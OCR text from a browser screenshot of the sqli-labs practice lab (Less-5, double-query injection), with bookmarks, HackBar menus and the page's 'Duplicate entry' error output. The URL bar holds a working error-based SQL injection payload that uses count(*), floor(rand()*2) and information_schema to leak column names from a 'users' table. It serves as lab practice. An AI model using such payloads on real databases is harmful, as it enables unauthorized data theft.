 Less-5 Double C
sql-lab - 搜索
在看啥呢~~
SQLI labs 靶场精
(30条消息) sqli-l
不安全
sql-labs/Less-5/?id=1%27%20union%20select%20null,count(*),concat((select%20column_...
琦
知 蓝桥杯python组怎...
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
»
其他书签
Welcome Dhakkan
Duplicate entry 'id1' for key ''
SQLI DUMB SERIES-5
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-5/?id=1' union select null,count(*),concat((select column_name from information_schema.columns where
table_schema=database() and table_name='users' limit 0,1),floor(rand()*2))as a from information_schema.tables group by a --+
Enable POST
ADD HEADER